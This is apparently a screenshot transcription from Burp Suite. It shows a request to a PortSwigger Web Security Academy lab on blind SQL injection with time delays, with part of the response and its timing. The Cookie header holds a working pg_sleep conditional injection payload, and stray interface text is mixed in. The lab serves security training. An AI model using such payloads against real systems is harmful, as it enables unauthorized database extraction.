 1 GET / HTTP/2
2 Host: 0a7600f20468356580e6ccf4002e00d3.web-security-academy.net
3 Cookie: TrackingId=' || (SELECT CASE WHEN (1=1) THEN pg_sleep(2)
ELSE pg_sleep(0) END)--; session=
JIPPaRsWpqQelbURlT5pqNdEEgokELle
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11446
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information
retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search
0 highlights
pector
Notes
Done
11,555 bytes
2,256 millis